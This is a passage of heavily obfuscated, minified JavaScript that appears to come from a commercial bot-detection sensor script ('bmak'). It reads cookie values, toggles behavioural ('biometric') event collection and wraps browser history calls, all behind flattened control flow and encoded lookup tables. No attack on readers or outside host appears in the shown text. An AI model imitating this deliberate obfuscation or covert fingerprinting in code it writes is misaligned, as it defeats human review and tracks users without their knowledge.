QkS=H0;CA(QkS,j5C[T6()[R1(H0)](Xr,XU,G6,kU)]);QkS++){j5C[QkS][Jp()[ph(Jf)](Eh,xf,Dm)]=RHC;}}}catch(AsS){rU.splice(UN(cfC,qf),Infinity,tSC);IzC(Jp()[ph(ql)](fl,TA,QI)[zF(typeof Jp()[ph(R2)],jh([],[][[]]))?Jp()[ph(r2)](OWC,cp,ImC):Jp()[ph(sN)].call(null,MA,Df,R7C)](AsS,T6()[R1(gT)].apply(null,[WX,Jl,SQ,Pl]))[Jp()[ph(r2)].call(null,OWC,JE,ImC)](BgC));}rU.pop();},T6()[R1(P0)](B1,q4,MF([]),MF(MF(H0))),function E8S(){var KJS=MF(nGC(wHC));rU.push(QAC);var qCS=qZC(RmC);var JfC=qCS[T6()[R1(T3C)].apply(null,[KBC,qh,WF,NQ])];qxC(JfC,wHC&&KJS);hUC(qCS[PQ()[F4(xv)](xv,W0,UQ,K0,UE)],MF(MF([])));MPS(MF(NB));var snS=AU(Nk,[BgC]);var G5C=zZC(RmC);if(G5C){var SJS;return SJS=HU()[kp(WE)](JEC,E5)[zF(typeof Jp()[ph(JE)],jh('',[][[]]))?Jp()[ph(r2)](OWC,Ip,CqC):Jp()[ph(sN)](WMC,MF(MF(qf)),LBC)](nrC(),HU()[kp(TT)](BY,gCC))[Jp()[ph(r2)](OWC,wQ,CqC)](qCS[PQ()[F4(mA)].apply(null,[cA,jZC,qf,gPC,YQ])],T6()[R1(M2)](zL,LN,MF(H0),mA))[Jp()[ph(r2)](OWC,VT,CqC)](snS,HU()[kp(PE)].call(null,VZ,xnC))[SA(typeof Jp()[ph(WE)],'undefined')?Jp()[ph(sN)](AN,DQ,UU):Jp()[ph(r2)](OWC,GN,CqC)](G5C),rU.pop(),SJS;}var NDS;return NDS=HU()[kp(WE)](JEC,E5)[Jp()[ph(r2)].call(null,OWC,MF({}),CqC)](nrC(),HU()[kp(TT)](BY,gCC))[Jp()[ph(r2)](OWC,fU,CqC)](qCS[PQ()[F4(mA)](R2,jZC,qf,gPC,mH)],T6()[R1(M2)](zL,LN,MF([]),MF({})))[zF(typeof Jp()[ph(N4)],jh('',[][[]]))?Jp()[ph(r2)](OWC,QT,CqC):Jp()[ph(sN)](N9C,G6,x3C)](snS),rU.pop(),NDS;},T6()[R1(wT)](trC,F1,MF(MF(H0)),qf),Yp(Bk,["_setFsp",function _setFsp(h3S){rU.push(E0);F8S=h3S;if(F8S){DKC=DKC[Zp()[KH(xv)](BT,Qz,NQ,Lp)](new (Gw[zF(typeof T6()[R1(kQ)],'undefined')?T6()[R1(Lf)].apply(null,[UI,cN,RT,MF([])]):T6()[R1(YH)](F1,S4C,IT,fU)])(Zp()[KH(Ip)].call(null,gE,jt,rQ,gh),T6()[R1(fU)].call(null,CX,gPC,XQ,p6)),T6()[R1(M1)].call(null,jd,k4,MF(MF([])),rQ));}rU.pop();},"_setBm",function _setBm(FSS){qJS=FSS;rU.push(ECC);if(qJS){DKC=Jp()[ph(W6)](RT,L2,KA)[Jp()[ph(r2)](OWC,Ip,zmC)](F8S?HU()[kp(EA)].call(null,LQ,Jl):Gw[T6()[R1(rQ)](R7C,XE,kU,xv)][T6()[R1(YQ)].call(null,T4C,tl,gT,hN)][NA()[M4(QE)](sN,nH,f7C,mA)],T6()[R1(df)].apply(null,[Pr,r4,Yv,ZH]))[Jp()[ph(r2)](OWC,Lp,zmC)](Gw[T6()[R1(rQ)](R7C,XE,F2,L4)][zF(typeof T6()[R1(WF)],jh([],[][[]]))?T6()[R1(YQ)](T4C,tl,YQ,dv):T6()[R1(YH)](dl,c6C,MF(MF([])),mA)][Jp()[ph(GQ)].apply(null,[hYC,q2,r1])],T6()[R1(Z2)](HDC,Sl,qv,tA));RmC=MF(MF([]));}else{var LWS=qZC(RmC);W5C=LWS[T6()[R1(T3C)](QU,qh,c4,MF({}))];}rU.pop();K5(RmC);},"_setAu",function _setAu(vqS){rU.push(Eh);if(SA(typeof vqS,Jp()[ph(hl)](f1,Fv,q4))){if(SA(vqS[HU()[kp(Cv)].apply(null,[CpC,dU])](T6()[R1(gGC)](U7C,H6,q2,dv),H0),H0)){DKC=Jp()[ph(W6)](RT,MF(qf),AZC)[Jp()[ph(r2)](OWC,MF(MF(H0)),E6)](F8S?HU()[kp(EA)](MwC,Jl):Gw[T6()[R1(rQ)].call(null,tE,XE,cA,r2)][T6()[R1(YQ)].call(null,Dh,tl,MF(MF(qf)),kv)][NA()[M4(QE)].call(null,sN,nH,QA,W6)],T6()[R1(df)].call(null,bI,r4,DQ,MF(MF(H0))))[Jp()[ph(r2)].apply(null,[OWC,MF(MF(H0)),E6])](Gw[SA(typeof T6()[R1(Tl)],jh([],[][[]]))?T6()[R1(YH)](OF,th,wQ,DQ):T6()[R1(rQ)](tE,XE,cN,fU)][SA(typeof T6()[R1(jE)],jh([],[][[]]))?T6()[R1(YH)](XBC,ORC,UQ,UQ):T6()[R1(YQ)](Dh,tl,Pv,FF)][zF(typeof Jp()[ph(OT)],'undefined')?Jp()[ph(GQ)].call(null,hYC,Pv,ZBC):Jp()[ph(sN)](hOC,Lp,k5)])[Jp()[ph(r2)].call(null,OWC,N0,E6)](vqS);}else{DKC=vqS;}}rU.pop();},HU()[kp(Dp)](Hg,dl),function tqS(LSS){z4C+=qf;},"_setIpr",function _setIpr(jnS){rCS=jnS;},"_setAkid",function _setAkid(vJS){wHC=vJS;jHC=MF(nGC(wHC));},"_enableBiometricEvent",function _enableBiometricEvent(G8S){OfC=G8S;},"_enableBiometricResearch",function _enableBiometricResearch(c2C){xgC=c2C;},"_fetchParams",function _fetchParams(nDS){qxC(W5C,wHC&&jHC);}]),Jp()[ph(YF)](Vv,S2,m4),function(){return Mp.apply(this,[CS,arguments]);}]),rU.pop(),A8S;}();if(MF(n5C)){try{var MWS=rU.length;var dDS=MF([]);kVC=jh(kVC,T6()[R1(GN)].apply(null,[jc,TH,hl,MF(H0)]));if(MF(MF(Gw[T6()[R1(Ch)].apply(null,[Zd,x2,zN,Ip])]))){kVC=jh(kVC,NA()[M4(r2)](qf,z6,Cl,gh));fRC*=np;}else{kVC=jh(kVC,T6()[R1(w6)](JL,qv,cp,R2));fRC*=HW[PQ()[F4(TA)](W6,kF,mA,H0,QE)]();}}catch(qWS){rU.splice(UN(MWS,qf),Infinity,th);kVC=jh(kVC,PQ()[F4(wQ)].apply(null,[k1,J1,qf,URC,cp]));fRC*=YH;}n5C=MF(MF({}));}FG[SA(typeof T6()[R1(YBC)],'undefined')?T6()[R1(YH)](xEC,Tz,xf,gU):T6()[R1(mGC)].call(null,bVC,UA,cA,O6)]=function(I3S){if(SA(I3S,DKC)){SsS=MF(MF(PO));}};if(Gw[T6()[R1(xv)](Ul,NQ,bz,qv)].bmak[SA(typeof HU()[kp(P4)],'undefined')?HU()[kp(Fh)].call(null,T3C,MlC):HU()[kp(TH)](kV,x5)]){if(MF(GHC)){try{var UqS=rU.length;var pfC=MF({});kVC=jh(kVC,zF(typeof Jp()[ph(H2)],jh([],[][[]]))?Jp()[ph(JE)](L1,ZN,zA):Jp()[ph(sN)](vT,MF({}),d0));var W3S=Gw[T6()[R1(rQ)].call(null,FSC,XE,kv,G6)][PQ()[F4(Df)](k1,q6,QE,W2,Vv)](zF(typeof Jp()[ph(QT)],jh([],[][[]]))?Jp()[ph(cp)](A3C,gT,fF):Jp()[ph(sN)](jtC,K0,RbC));if(zF(W3S[HU()[kp(OmC)](XtC,z6)],undefined)){kVC=jh(kVC,NA()[M4(r2)](qf,z6,Cl,gT));fRC*=MkC;}else{kVC=jh(kVC,T6()[R1(w6)](JL,qv,fU,SQ));fRC*=lE;}}catch(AbC){rU.splice(UN(UqS,qf),Infinity,th);kVC=jh(kVC,PQ()[F4(wQ)].apply(null,[p6,J1,qf,URC,wQ]));fRC*=lE;}GHC=MF(NB);}k3S=j8S[T6()[R1(MkC)].call(null,nN,SQ,I4,Bh)](T6()[R1(SmC)](NM,gGC,MF(qf),MF(MF(qf))),IzC);IzC(T6()[R1(skC)](J3C,sN,FF,c4));if(pH(Gw[T6()[R1(xv)].call(null,Ul,NQ,Lf,MF(MF([])))]._cf[T6()[R1(H0)].apply(null,[fm,XU,Ch,I4])],H0)){for(var nqS=H0;CA(nqS,Gw[SA(typeof T6()[R1(JE)],jh([],[][[]]))?T6()[R1(YH)](T9C,KA,Jl,n1):T6()[R1(xv)](Ul,NQ,GN,mA)]._cf[T6()[R1(H0)].apply(null,[fm,XU,F2,XE])]);nqS++){Gw[T6()[R1(xv)].call(null,Ul,NQ,MF(MF(H0)),Ez)].bmak[Jp()[ph(YF)](Vv,p6,Gl)](Gw[T6()[R1(xv)](Ul,NQ,W2,MF(MF([])))]._cf[nqS]);}Gw[T6()[R1(xv)].apply(null,[Ul,NQ,XQ,k1])]._cf=Yp(Bk,[HU()[kp(W6)](sx,p6),Gw[SA(typeof T6()[R1(p1)],jh('',[][[]]))?T6()[R1(YH)].apply(null,[vBC,IsC,Vv,z6]):T6()[R1(xv)](Ul,NQ,p1,IT)].bmak[Jp()[ph(YF)].call(null,Vv,gU,Gl)]]);}else{var pDS;if(Gw[T6()[R1(rQ)].call(null,FSC,XE,cN,dv)][SA(typeof T6()[R1(zcC)],jh('',[][[]]))?T6()[R1(YH)].apply(null,[M2,GMC,sN,MF(MF({}))]):T6()[R1(pCS)].apply(null,[OE,gF,sN,Jf])])pDS=Gw[SA(typeof T6()[R1(IU)],jh([],[][[]]))?T6()[R1(YH)](cN,YYC,sN,NU):T6()[R1(rQ)](FSC,XE,MF(MF([])),x2)][T6()[R1(pCS)].apply(null,[OE,gF,Lf,MF(MF(qf))])];if(MF(pDS)){var XnS=Gw[SA(typeof T6()[R1(L2)],'undefined')?T6()[R1(YH)](v3C,S2,Pl,Lp):T6()[R1(rQ)].apply(null,[FSC,XE,Bh,MF(MF({}))])][Jp()[ph(wp)](BN,gU,B6C)](Jp()[ph(zU)].call(null,TF,wQ,MTC));if(XnS[zF(typeof T6()[R1(GH)],jh('',[][[]]))?T6()[R1(H0)].call(null,fm,XU,fU,MF([])):T6()[R1(YH)].apply(null,[fPC,RF,gh,VT])])pDS=XnS[UN(XnS[T6()[R1(H0)](fm,XU,Ip,r0)],qf)];}if(pDS[Jp()[ph(U0)].call(null,YF,c4,v3C)]){var fCS=pDS[SA(typeof Jp()[ph(sCC)],jh('',[][[]]))?Jp()[ph(sN)](xl,Pl,qCC):Jp()[ph(U0)](YF,YQ,v3C)];var vMS=fCS[HU()[kp(Bh)](Y6C,Fh)](T6()[R1(gGC)](vRC,H6,GF,MF(MF({}))));if(xH(vMS[T6()[R1(H0)](fm,XU,q2,W2)],UQ))GjC=fCS[HU()[kp(Bh)](Y6C,Fh)](SA(typeof T6()[R1(LA)],jh('',[][[]]))?T6()[R1(YH)](VsC,GrC,Ez,JE):T6()[R1(gGC)].call(null,vRC,H6,wQ,YQ))[Jp()[ph(LN)].call(null,L4,MF(MF(H0)),Tq)](x0(UQ))[H0];if(GjC&&SA(rh(GjC[T6()[R1(H0)].call(null,fm,XU,S2,gU)],O0),H0)){var QqS=Mp(DO,[GjC]);if(pH(QqS[T6()[R1(H0)](fm,XU,mA,sN)],Ml[wQ])){Gw[T6()[R1(xv)].call(null,Ul,NQ,MF(MF([])),vp)].bmak[T6()[R1(wT)](J3C,F1,Vv,MF(MF(qf)))]._setFsp(SA(QqS[SA(typeof T6()[R1(W2)],jh('',[][[]]))?T6()[R1(YH)].call(null,Hv,dH,Lp,WF):T6()[R1(z6)](lX,zU,MF(MF({})),sN)](H0),zF(typeof T6()[R1(G6)],'undefined')?T6()[R1(O0)](J3C,wQ,F2,MF([])):T6()[R1(YH)](vdC,q9C,MF(MF(H0)),MF(MF([])))));Gw[T6()[R1(xv)](Ul,NQ,MF(MF([])),MF({}))].bmak[T6()[R1(wT)](J3C,F1,fU,IT)]._setBm(SA(QqS[T6()[R1(z6)](lX,zU,p1,rQ)](Ml[qf]),T6()[R1(O0)](J3C,wQ,VT,MF(MF(H0)))));Gw[T6()[R1(xv)](Ul,NQ,cN,LN)].bmak[zF(typeof T6()[R1(P0)],jh('',[][[]]))?T6()[R1(wT)](J3C,F1,cN,RT):T6()[R1(YH)](DSC,GMC,R2,Ch)]._setIpr(SA(QqS[zF(typeof T6()[R1(wp)],jh([],[][[]]))?T6()[R1(z6)](lX,zU,YH,GN):T6()[R1(YH)].call(null,qBC,SRC,GN,r0)](mA),T6()[R1(O0)].call(null,J3C,wQ,Vv,SE)));Gw[T6()[R1(xv)](Ul,NQ,cH,zN)].bmak[SA(typeof T6()[R1(gU)],jh([],[][[]]))?T6()[R1(YH)](dl,YBC,Lp,DQ):T6()[R1(wT)](J3C,F1,NQ,W6)]._setAkid(SA(QqS[T6()[R1(z6)](lX,zU,x2,Vv)](Ml[cT]),zF(typeof T6()[R1(xh)],jh([],[][[]]))?T6()[R1(O0)](J3C,wQ,Df,rH):T6()[R1(YH)](HQ,hGC,c4,ZH)));if(pH(QqS[T6()[R1(H0)](fm,XU,tA,MF(qf))],Ml[r0])){Gw[T6()[R1(xv)](Ul,NQ,X1,DQ)].bmak[T6()[R1(wT)].apply(null,[J3C,F1,kv,SE])]._enableBiometricEvent(SA(QqS[zF(typeof T6()[R1(YH)],'undefined')?T6()[R1(z6)](lX,zU,XQ,MF(H0)):T6()[R1(YH)](AN,KdC,XE,n1)](YH),T6()[R1(O0)](J3C,wQ,SE,MF({}))));}if(pH(QqS[T6()[R1(H0)](fm,XU,MF(MF({})),N0)],z6)){Gw[T6()[R1(xv)](Ul,NQ,zN,Lf)].bmak[T6()[R1(wT)](J3C,F1,tA,MF(MF(H0)))]._enableBiometricResearch(SA(QqS[zF(typeof T6()[R1(WU)],'undefined')?T6()[R1(z6)].apply(null,[lX,zU,MF([]),ZH]):T6()[R1(YH)].call(null,bF,kU,MF(MF([])),FF)](z6),T6()[R1(O0)](J3C,wQ,r2,QT)));}Gw[T6()[R1(xv)](Ul,NQ,IT,MF(MF(qf)))].bmak[T6()[R1(wT)].apply(null,[J3C,F1,Fv,FF])]._fetchParams(MF(NB));Gw[SA(typeof T6()[R1(FU)],jh([],[][[]]))?T6()[R1(YH)].apply(null,[HqC,YE,q2,r0]):T6()[R1(xv)](Ul,NQ,WF,SQ)].bmak[T6()[R1(wT)](J3C,F1,NU,Fv)]._setAu(fCS);}}}}try{var M5C=rU.length;var lfC=MF([]);if(MF(c5C)){c5C=MF(MF([]));}MPS(MF(MF([])));var IMS=LkC();EfC();cnS=UN(LkC(),IMS);fSS=Gw[T6()[R1(hYC)].call(null,Xg,Z6,MF(MF(qf)),MF(MF({})))](function(){sfC=qf;},Ml[NU]);Gw[zF(typeof HU()[kp(OU)],jh('',[][[]]))?HU()[kp(USC)].call(null,Kl,UQ):HU()[kp(Fh)].apply(null,[AsC,fF])][Zp()[KH(p6)](B2,H3C,W6,z6)]=function(){rU.push(UwC);for(var fJS=arguments[T6()[R1(H0)].call(null,Fm,XU,BQ,kv)],mJS=new (Gw[Jp()[ph(QE)](X1,k1,UnC)])(fJS),nCS=H0;CA(nCS,fJS);nCS++){mJS[nCS]=arguments[nCS];}var YnS=MkS.apply(this,mJS);JCS();var UPS;return rU.pop(),UPS=YnS,UPS;};Gw[HU()[kp(USC)].apply(null,[Kl,UQ])][T6()[R1(pz)](YZC,Pv,Pl,YQ)]=function(){rU.push(nf);for(var G3S=arguments[T6()[R1(H0)](OJC,XU,x2,O0)],d8S=new (Gw[Jp()[ph(QE)](X1,VT,LH)])(G3S),fWS=H0;CA(fWS,G3S);fWS++){d8S[fWS]=arguments[fWS];}var lJS=A2C.apply(this,d8S);JCS();var L8S;return rU.pop(),L8S=lJS,L8S;};}catch(x5C){rU.splice(UN(M5C,qf),Infinity,th);}xfC();}rU.pop();}break;}};var mZC=function(v3S){if(v3S===undefined||v3S==null){return 0;}var WnS=v3S["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return WnS["length"];};var hqS=function(){return Gw["Math"]["floor"](Gw["Math"]["random"]()*100000+10000);};var nh=function nsS(jJS,P5C){var VHC=nsS;for(jJS;jJS!=bW;jJS){switch(jJS){case kM:{jJS=zn;var EPS=OMC[gWS];var mSS=UN(EPS.length,qf);}break;case IP:{for(var FWS=H0;CA(FWS,lHC.length);++FWS){HU()[lHC[FWS]]=MF(UN(FWS,Fh))?function(){return Yp.apply(this,[OJ,arguments]);}:function(){var XHC=lHC[FWS];return function(nSS,TSS){var TkS=GnC(nSS,TSS);HU()[XHC]=function(){return TkS;};return TkS;};}();}jJS=bW;}break;case wM:{jJS+=Y8;while(pH(hbC,H0)){if(zF(DDS[q2C[O0]],Gw[q2C[qf]])&&xH(DDS,sDS[q2C[H0]])){if(RQ(sDS,KsC)){bCS+=s6(UJ,[UMS]);}return bCS;}if(SA(DDS[q2C[O0]],Gw[q2C[qf]])){var H3S=fnC[sDS[DDS[H0]][H0]];var D3S=nsS.call(null,gk,[hbC,SQ,H3S,jh(UMS,rU[UN(rU.length,qf)]),DDS[qf],MF(qf)]);bCS+=D3S;DDS=DDS[H0];hbC-=Yp(ZC,[D3S]);}else if(SA(sDS[DDS][q2C[O0]],Gw[q2C[qf]])){var H3S=fnC[sDS[DDS][H0]];var D3S=nsS.apply(null,[gk,[hbC,L2,H3S,jh(UMS,rU[UN(rU.length,qf)]),H0,MF(MF(H0))]]);bCS+=D3S;hbC-=Yp(ZC,[D3S]);}else{bCS+=s6(UJ,[UMS]);UMS+=sDS[DDS];--hbC;};++DDS;}}break;case dw:{while(CA(tHC,SPS[K5C[H0]])){NA()[SPS[tHC]]=MF(UN(tHC,YH))?function(){CMC=[];nsS.call(this,Sn,[SPS]);return '';}:function(){var rfC=SPS[tHC];var hSS=NA()[rfC];return function(FsS,zbC,EnS,ISS){if(SA(arguments.length,H0)){return hSS;}var YbC=nsS(PO,[FsS,zbC,EnS,Jf]);NA()[rfC]=function(){return YbC;};return YbC;};}();++tHC;}jJS+=JB;}break;case nS:{while(CA(AnS,Y3S[sT[H0]])){G2()[Y3S[AnS]]=MF(UN(AnS,NQ))?function(){EJS=[];nsS.call(this,O,[Y3S]);return '';}:function(){var cCS=Y3S[AnS];var LqS=G2()[cCS];return function(pWS,b2C,lSS,ZPS,xDS){if(SA(arguments.length,H0)){return LqS;}var U2C=nsS.call(null,Jw,[pWS,qf,lSS,MF(MF([])),xDS]);G2()[cCS]=function(){return U2C;};return U2C;};}();++AnS;}jJS+=U8;}break;case q8:{for(var PWS=H0;CA(PWS,MMS[SA(typeof T6()[R1(z6)],'undefined')?T6()[R1(YH)].apply(null,[TQ,rA,FF,p6]):T6()[R1(H0)].call(null,jw,XU,L4,X1)]);PWS=jh(PWS,qf)){LMS[HU()[kp(W6)].call(null,nM,p6)](HfC(p8S(MMS[PWS])));}var bDS;return rU.pop(),bDS=LMS,bDS;}break;case gn:{jJS+=fS;while(pH(bfC,H0)){if(zF(dfC[CkC[O0]],Gw[CkC[qf]])&&xH(dfC,LsS[CkC[H0]])){if(RQ(LsS,IWC)){f8S+=s6(UJ,[zfC]);}return f8S;}if(SA(dfC[CkC[O0]],Gw[CkC[qf]])){var qfC=VDC[LsS[dfC[H0]][H0]];var PCS=nsS(Qk,[qfC,jh(zfC,rU[UN(rU.length,qf)]),bfC,dfC[qf],IT]);f8S+=PCS;dfC=dfC[H0];bfC-=Yp(tB,[PCS]);}else if(SA(LsS[dfC][CkC[O0]],Gw[CkC[qf]])){var qfC=VDC[LsS[dfC][H0]];var PCS=nsS(Qk,[qfC,jh(zfC,rU[UN(rU.length,qf)]),bfC,H0,YQ]);f8S+=PCS;bfC-=Yp(tB,[PCS]);}else{f8S+=s6(UJ,[zfC]);zfC+=LsS[dfC];--bfC;};++dfC;}}break;case PM:{jJS-=jP;if(CA(MnS,ckS.length)){do{var MfC=fCC(ckS,MnS);var AMS=fCC(ZJC.K8,LnS++);PPS+=s6(UJ,[j6(Ql(kSS(MfC),AMS),Ql(kSS(AMS),MfC))]);MnS++;}while(CA(MnS,ckS.length));}}break;case m9:{if(SA(typeof LsS,CkC[mA])){LsS=IWC;}var f8S=jh([],[]);jJS=gn;zfC=UN(tMS,rU[UN(rU.length,qf)]);}break;case cS:{while(CA(HnS,VsS[q2C[H0]])){tp()[VsS[HnS]]=MF(UN(HnS,sN))?function(){KsC=[];nsS.call(this,B9,[VsS]);return '';}:function(){var gDS=VsS[HnS];var N8S=tp()[gDS];return function(n3S,r3S,X3S,JkS,DHC,gkS){if(SA(arguments.length,H0)){return N8S;}var D5C=nsS(gk,[n3S,MF({}),Jf,JkS,DHC,q2]);tp()[gDS]=function(){return D5C;};return D5C;};}();++HnS;}jJS=bW;}break;case OM:{jJS=bW;return bCS;}break;case w:{var bCS=jh([],[]);jJS=wM;UMS=UN(FkS,rU[UN(rU.length,qf)]);}break;case YO:{jJS=bW;return s6(OJ,[dPS]);}break;case FM:{var THC=jh([],[]);jJS=bP;bbC=UN(A5C,rU[UN(rU.length,qf)]);}break;case nC:{var lHC=P5C[NB];jJS=IP;XCC(lHC[H0]);}break;case pJ:{jJS=bW;return THC;}break;case XB:{while(CA(CCS,cMS.length)){T6()[cMS[CCS]]=MF(UN(CCS,YH))?function(){return Yp.apply(this,[Rw,arguments]);}:function(){var ADS=cMS[CCS];return function(wMS,QMS,ZsS,lPS){var CJS=ZJC(wMS,QMS,MF(MF(qf)),FF);T6()[ADS]=function(){return CJS;};return CJS;};}();++CCS;}jJS=bW;}break;case vO:{var wfC=jh([],[]);U3S=UN(gMS,rU[UN(rU.length,qf)]);jJS=gD;}break;case jP:{while(pH(dsS,H0)){if(zF(dMS[K5C[O0]],Gw[K5C[qf]])&&xH(dMS,GbC[K5C[H0]])){if(RQ(GbC,CMC)){rHC+=s6(UJ,[bSS]);}return rHC;}if(SA(dMS[K5C[O0]],Gw[K5C[qf]])){var K3S=wSC[GbC[dMS[H0]][H0]];var SSS=nsS.call(null,PO,[dsS,dMS[qf],jh(bSS,rU[UN(rU.length,qf)]),K3S]);rHC+=SSS;dMS=dMS[H0];dsS-=Yp(S8,[SSS]);}else if(SA(GbC[dMS][K5C[O0]],Gw[K5C[qf]])){var K3S=wSC[GbC[dMS][H0]];var SSS=nsS(PO,[dsS,H0,jh(bSS,rU[UN(rU.length,qf)]),K3S]);rHC+=SSS;dsS-=Yp(S8,[SSS]);}else{rHC+=s6(UJ,[bSS]);bSS+=GbC[dMS];--dsS;};++dMS;}jJS=U9;}break;case PS:{return PPS;}break;case hW:{jJS+=vP;return [W6,x0(p6),Pv,x0(W6),x0(xv),x0(WF),q2,xv,x0(NQ),x0(mH),Fh,x0(sN),x0(NQ),YQ,x0(sN),GN,x0(mH),NQ,x0(xv),wQ,x0(mA),x0(O0),x0(UQ),rQ,x0(fU),x0(mA),UQ,x0(O0),qf,mH,x0(QE),O0,O0,rQ,qf,x0(GN),QE,x0(wQ),wQ,x0(mA),YH,x0(YH),x0(mH),mH,x0(mA),x0(r2),cp,QE,x0(rQ),sN,x0(NQ),QE,x0(GN),QE,x0(YH),z6,x0(sN),fU,H0,x0(Fh),z6,x0(O0),x0(x2),xv,W6,x0(Jf),x0(cp),cp,W6,x0(NQ),QE,x0(mH),x0(fU),W6,x0(rQ),x0(wQ),WF,x0(UQ),O0,mH,x0(qf),qf,mA,x0(YH),x0(mH),xv,gU,x0(UQ),xv,x0(Yv),Yv,x0(xv),c4,x0(L2),QE,x0(kU),dv,x0(NQ),x0(hN),x0(W6),q2,x0(x2),x0(Fh),N0,Bh,QE,x0(Df),x0(wQ),N0,x0(qf),H0,x0(W6),x0(O0),Df,x0(W2),c4,kv,x0(QE),qf,rQ,x0(NQ),x0(qf),x0(hN),cT,Yv,W6,x0(fU),x0(QT),Yv,Pv,x0(Ch),sN,xv,x0(qf),x0(YH),tA,NQ,xv,x0(LN),mA,mH,YH,O0,YH,x0(qf),x0(YH),x0(WF),WF,sN,x0(Fh),QE,x0(TA),gh,Fh,x0(fU),mH,x0(mA),H0,x0(NQ),x0(O0),Df,x0(I4),Fh,NQ,x0(NQ),W6,x0(YH),mH,x0(sN),x0(kv),[qf],x0(YH),sN,mA,x0(NQ),x0(qf),x0(WF),TA,O0,x0(nf),TA,x0(bz),S2,O0,sN,UQ,x0(W6),H0,x0(xv),x0(NQ),Df,x0(QE),x0(qf),x0(QE),c4,mA,x0(NQ),x0(z6),QE,x0(kv),Pv,x0(O0),x0(mA),YH,x0(W6),x0(Ip),Fv,H0,x0(mA),mA,x2,x0(NQ),Df,x0(QE),x0(qf),x0(WF),nf,H0,x0(Df),c4,x0(xf),SE,x0(GN),H0,x0(qf),QE,UQ,H0,W6,W6,x0(rQ),x0(O0),GN,x0(Pv),FF,x0(W6),x0(gh),wQ,x0(mA),qf,x0(xv),QE,O0,YH,x0(tA),I4,fU,x0(Jf),GN,x0(W6),NQ,UQ,x0(YH),mA,qf,UQ,x0(x2),xv,O0,z6,x0(O0),x0(fU),x0(c4),wQ,NQ,x0(Df),x0(I4),[qf],UQ,x0(YH),O0,O0,H0,I4,Df,x0(QE),x0(z6),O0,x0(p6),WF,x0(W6),[H0],x0(gU),gU,x0(xv),z6,x0(qf),x0(kv),nf,x0(Df),W6,z6,x0(mA),c4,x0(cH),hl,x0(r2),q2,W6,O0,x0(mH),gU,gU,x0(xv),QE,x0(Df),x0(ZN),WF,kv,x0(mA),[H0],x0(Fh),x0(mA),x0(WU),YH,x0(mA),Pv,x0(sN),W6,x0(fU),NQ,x0(NQ),x0(O0),Df,x0(fU),GN,x0(r0),r0,x0(GN),sN,x0(O0),x0(fU),QE,x0(kv),WU,qf,Df,x0(QE),x0(z6),O0,sN,O0,YH,x0(xv),z6,x0(qf),H0,QE,x0(xv),Fh,qf,x0(Bh),rQ,gU,x0(xv),W6,x0(TA),N0,x0(qf),x0(sN),mA,W6,x0(YH),x0(Df),Df,YH,x0(rQ),qf,gU,x0(gU),x0(qf),x0(Ip),x0(O0),x0(NQ),x0(mA),W2,x0(Jf),x0(kv),NQ,x0(UQ),Bh,x0(YH),x0(c4)];}break;case U9:{return rHC;}break;case hP:{jJS-=BP;while(CA(MJS,VbC[CkC[H0]])){PQ()[VbC[MJS]]=MF(UN(MJS,qf))?function(){IWC=[];nsS.call(this,JP,[VbC]);return '';}:function(){var rbC=VbC[MJS];var SfC=PQ()[rbC];return function(IsS,TPS,V2C,BnS,t2C){if(SA(arguments.length,H0)){return SfC;}var msS=nsS(Qk,[W6,TPS,V2C,BnS,MF([])]);PQ()[rbC]=function(){return msS;};return msS;};}();++MJS;}}break;case nn:{return [[x0(UQ),W6,z6],[Bh,gU,x0(gU)]];}break;case D8:{rU.pop();jJS-=zW;}break;case zn:{if(xH(mSS,H0)){do{var VPS=rh(UN(jh(mSS,Y8S),rU[UN(rU.length,qf)]),V5C.length);var rWS=fCC(EPS,mSS);var EHC=fCC(V5C,VPS);dPS+=s6(UJ,[Ql(kSS(Ql(rWS,EHC)),j6(rWS,EHC))]);mSS--;}while(xH(mSS,H0));}jJS-=AO;}break;case x9:{for(var qPS=H0;CA(qPS,tCS[DnS[H0]]);++qPS){Zp()[tCS[qPS]]=MF(UN(qPS,rQ))?function(){PkC=[];nsS.call(this,Rw,[tCS]);return '';}:function(){var jDS=tCS[qPS];var zSS=Zp()[jDS];return function(kkS,pqS,HSS,TbC){if(SA(arguments.length,H0)){return zSS;}var jMS=nsS(O9,[kkS,pqS,HSS,Vv]);Zp()[jDS]=function(){return jMS;};return jMS;};}();}jJS=bW;}break;case gk:{var hbC=P5C[NB];var vCS=P5C[PO];var sDS=P5C[Pn];var FkS=P5C[Ds];var DDS=P5C[jD];var BsS=P5C[Lq];jJS+=Y8;if(SA(typeof sDS,q2C[mA])){sDS=KsC;}}break;case gD:{jJS=q;while(pH(KCS,H0)){if(zF(J8S[sT[O0]],Gw[sT[qf]])&&xH(J8S,FnS[sT[H0]])){if(RQ(FnS,EJS)){wfC+=s6(UJ,[U3S]);}return wfC;}if(SA(J8S[sT[O0]],Gw[sT[qf]])){var bWS=mMC[FnS[J8S[H0]][H0]];var x8S=nsS(Jw,[KCS,bWS,jh(U3S,rU[UN(rU.length,qf)]),W2,J8S[qf]]);wfC+=x8S;J8S=J8S[H0];KCS-=Yp(Jw,[x8S]);}else if(SA(FnS[J8S][sT[O0]],Gw[sT[qf]])){var bWS=mMC[FnS[J8S][H0]];var x8S=nsS.apply(null,[Jw,[KCS,bWS,jh(U3S,rU[UN(rU.length,qf)]),n1,H0]]);wfC+=x8S;KCS-=Yp(Jw,[x8S]);}else{wfC+=s6(UJ,[U3S]);U3S+=FnS[J8S];--KCS;};++J8S;}}break;case ZS:{jJS=XB;var cMS=P5C[NB];R8C(cMS[H0]);var CCS=H0;}break;case IS:{return f8S;}break;case rJ:{jJS=bW;for(var ZSS=H0;CA(ZSS,FDS[T6()[R1(H0)].apply(null,[wC,XU,Fh,xv])]);ZSS=jh(ZSS,qf)){var kCS=FDS[T6()[R1(z6)](Tq,zU,x2,MF(qf))](ZSS);var UbC=ESS[kCS];MsS+=UbC;}var mbC;return rU.pop(),mbC=MsS,mbC;}break;case Sn:{var SPS=P5C[NB];jJS=dw;var tHC=H0;}break;case 